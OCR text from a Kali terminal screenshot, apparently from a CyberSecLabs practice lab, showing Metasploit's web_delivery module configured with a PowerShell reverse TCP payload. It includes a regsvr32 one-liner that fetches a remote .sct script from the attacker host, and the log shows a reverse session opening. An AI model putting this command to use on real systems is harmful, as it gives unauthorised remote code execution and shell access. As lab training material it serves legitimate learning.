 Applications Places Terminator Jul 9 10:51:24 1
root@kali: ~/Documents/Learn/CyberSecLabs/Stack
Misc × General × Servers ×
root@kali: ~/Documents/Learn/CyberSecLabs/Stack 119x30
payload => windows/powershell_reverse_tcp
msf5 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 10.10.0.8:4445
[-] Handler failed to bind to 0.0.0.0:4445
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:4445).
msf5 exploit(multi/script/web_delivery) > set LPORT 4456
LPORT => 4456
msf5 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 4.
[*] Exploit completed, but no session was created.
[*] Started reverse SSL handler on 10.10.0.8:4456
[*] Using URL: http://0.0.0.0:8080/7UAyUattTW7Z
[*] Local IP: http://192.168.197.128:8080/7UAyUattTW7Z
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://10.10.0.8:8080/7UAyUattTW7Z.sct scrobj.dll
msf5 exploit(multi/script/web_delivery) > [*] 172.31.1.12      web_delivery - Handling .sct Request
[*] 172.31.1.12      web_delivery - Delivering Payload (3844 bytes)
[*] Powershell session session 2 opened (10.10.0.8:4456 -> 172.31.1.12:49207) at 2020-07-09 10:50:27 +0200
msf5 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type                     Information         Connection